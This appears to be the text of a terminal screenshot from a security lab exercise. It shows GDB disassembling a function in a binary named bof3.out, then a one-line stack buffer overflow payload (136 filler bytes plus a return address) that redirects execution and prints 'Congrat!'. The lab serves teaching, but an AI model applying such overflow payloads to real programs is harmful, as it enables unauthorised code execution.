 seed@b8f2077dbdf6: ~/seclal
Windows Terminal can be set as the default terminal application in your settings. Open Settings
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bof3.out...done.
gdb-peda$ disas sup
Dump of assembler code for function sup:
   0x0804846e <+0>:     push   ebp
   0x0804846f <+1>:     mov    ebp,esp
   0x08048471 <+3>:     push   0x804856e
   0x08048476 <+8>:     call   0x8048330 <puts@plt>
   0x0804847b <+13>:    add    esp,0x4
   0x0804847e <+16>:    nop
   0x0804847f <+17>:    leave
   0x08048480 <+18>:    ret
End of assembler dump.
gdb-peda$ q
seed@b8f2077dbdf6:~/seclabs$ ./bof3.out $(python -c "print('a'*136+'\x6e\x84\x04\x08')")
Congrat!
seed@b8f2077dbdf6:~/seclabs$